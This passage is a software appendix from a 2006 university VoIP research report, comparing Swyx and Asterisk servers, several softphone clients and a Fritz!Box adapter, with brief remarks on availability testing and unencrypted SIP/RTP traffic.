<span id="page-56-1"></span> $^{46}$ Runs 1 and 2 increased the burst every 10.000th frame instead of 100.000th<span id="page-57-0"></span>D Appendix: Software# RP2: VoIP Software

B. Eenink University of Amsterdam

29th June 2006### <span id="page-59-0"></span>D.1 Software choice

When starting a VoIP project, whether it is a research or business implementation the choice of software almost seems infinite [\[15\]](#page-61-0). It is necessary to limit oneself to some applications. The RP2-project used the following software [13,](#page-59-4) which can be used for realising a real-life VoIP implementation. The most difficult part is to find decent server software which fits the needs of the implementation. Client software isn't an issue at all. When a VoIP-client doesn't satisfy the needs of a user, one can simple download and try another client [\[16\]](#page-61-1).

| Server software                  | Client software               |
|----------------------------------|-------------------------------|
| 1. Swyx $(5.01.0080 \text{ nl})$ | 1. SwyxIt! $(5.02.0020)$      |
| 2. Asterisk (1.0.7)              | 2. Express Talk $(v2.02)$     |
|                                  | 3. Linphone $(1.3.5)$         |
|                                  | 4. Kphone (4.1.0)             |
|                                  | 5. Snom $(360-5.3)$           |
|                                  | 6. Yate $(0.9.0 \text{pre4})$ |
|                                  | 7 Fritz!Box (Fon WLAN 7050)   |

<span id="page-59-4"></span>Figure 13: Used software

First the server software will be discussed, then there will be a brief description of the client software. The client software is of less importance because clients can more easily be replaced than server software. RP2 project reviewed two server applications, one made for Windows [\[11\]](#page-61-2) and one made for Linux [\[12\]](#page-61-3).

#### <span id="page-59-1"></span>D.2 Swyxware

The Swyx software [\[1\]](#page-60-3) used for this project is a commercial trial application suited for Windows, version v5.01.0080. At the time of writing a newer demo version has been released at the website [\[2\]](#page-60-4). With a couple of clicks it has been fully installed and configured, including backups. The administration is a very simple task because of the integration with Windows Service Management. Swyx offers full support on their products.

#### <span id="page-59-2"></span>D.2.1 Asterisk

Asterisk is an open source PBX server and therefore free software, version 1.0.7. The advantage of this approach is that upgrading to a new version doesn't cost money, neither does the expansion for the use of more users because you don't have to pay for userlicenses. The disadvantage of this approach is that there isn't a helpdesk available. The only help there is, exists of forums and mailing lists. When a company has some linux enigineer at their service, there will be no problem at all to maintain this service.

#### <span id="page-59-3"></span>D.2.2 Client software

The client applications have many differences at both the layout and technical implementation. Most of the client software suffers from small bugs, like Kphone who likes to crash sometimes, or linphone which has some problems with audiocodecs. Some software doesn't seem to work at all like the Snom [\[9\]](#page-61-4) and Yate [\[10\]](#page-61-5) (for Windows) software.

Bottomline: Commercial developers will offer more solid applications but it is just a matter of time before the free applications will work like they are supposed to. For example, the free application Express Talk [\[6\]](#page-61-6) (for Windows) works fine but forgets to reregister from time to time.

#### <span id="page-60-0"></span>D.3 Hardware

This research had the oppertunity to test a hardware implementation of VoIP, the Fritz!Box [\[17\]](#page-61-7). With minimal configuration it's possible to use this box to plug in an analog phone and use it over VoIP. This is one step closer to the implementation as it would be ideal in a business model; reuse the analog phones to minimize the costs of a analog-to-VoIP switch.

#### <span id="page-60-1"></span>D.3.1 Availability tests

A tool like Sipsak [\[33\]](#page-26-1) is able to test a PBX against DOS attacks. Both Swyx and Asterisk resisted this attack very well. This was to expect since invite requests are not very complicated and don't require sessions to maintain like TCP does. Furthermore, both Swyx and Asterisk don't use any security on their communication so that requests don't ask too much processor capacity. Normally security measures like TLS might ask a lot of a systems processor capacity [\[34\]](#page-26-2) so that an application can't stand an attack like Sipsak simulates.

#### <span id="page-60-2"></span>D.3.2 Security

Because the SIP [\[4\]](#page-60-5) and RTP [\[5\]](#page-61-8) protocols send their information in plaintext, it is relatively easy to eavesdrop a conversation or worse. This is very common with new technology; first it must work and from there on the focus shifts to security. Now, new protocols have been thought up to ensure security like Secure SIP [\[13\]](#page-61-9) and Secure RTP [\[14\]](#page-61-10). At this time of writing the available applications don't support these secure protocols yet. This is because these protocols are too new to be fully implemented at this moment, for example, the draft on SIPS is from June 2006 [\[13\]](#page-61-9). With the new secure implementations VoIP will be more secure than the PSTN  $4^7$ .

#### References

- <span id="page-60-3"></span>[1] Swyx, VoIP software, 2006 <http://www.swyx.com>
- <span id="page-60-4"></span>[2] Swyx demo version, VoIP software, 2006 <http://www.swyx.com/uk/demo/>
- [3] Asterisk The Open Source PBX, Digium, 2006 <http://www.asterisk.org/>
- <span id="page-60-5"></span>[4] Session Initiation Protocol RFC3261,IETF, 2002 <http://www.ietf.org/rfc/rfc3261.txt>

<span id="page-60-6"></span><sup>47</sup>Public Switched Telephone Network- <span id="page-61-8"></span>[5] RTP: A Transport Protocol for Real-Time Applications, IETF, 2003, <http://www.ietf.org/rfc/rfc3550.txt>
- <span id="page-61-6"></span>[6] Free VoIP Softphone, NCH Swift Sound, 2006 <http://www.nch.com.au/talk/>
- [7] **Linphone**, Linphone.org, 2006 <http://www.linphone.org/>
- [8] Kphone, Sourceforge, 2006 <http://sourceforge.net/projects/kphone>
- <span id="page-61-4"></span>[9] Snom 360 softphone Snom Technology AG, 2006 <http://www.snom.com/snom360softphone.html>
- <span id="page-61-5"></span>[10] Yate - Yet Another Telephone Engine Null team <http://yate.null.ro/>
- <span id="page-61-2"></span>[11] Microsoft Windows Family Home Page, Microsoft <http://www.microsoft.com/windows/>
- <span id="page-61-3"></span>[12] The Linux Home Page Linux online <http://www.linux.org/>
- <span id="page-61-9"></span>[13] SIPS: draft-ietf-sip-sec-flows-01, IETF, June 2006, http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-01.txt
- <span id="page-61-10"></span>[14] The Secure Real-time Transport Protocol (SRTP), IETF, March 2004, <http://www.ietf.org/rfc/rfc3711.txt>
- <span id="page-61-0"></span>[15] Open Source VOIP Software Voip-info.org.2006 <http://www.voip-info.org/wiki-Open+Source+VOIP+Software>
- <span id="page-61-1"></span>[16] SIP Telephones Iptel.org,2006 <http://www.iptel.org/info/products/sipphones.php>
- <span id="page-61-7"></span>[17] Fritz!Box, AVM, 2006 <http://www.avm.de/de/Produkte/FRITZBox/index.html><span id="page-62-0"></span>E Appendix: Discussion# RP2: Discussion

A. Schonewille & B. Eenink University of Amsterdam

3th July 2006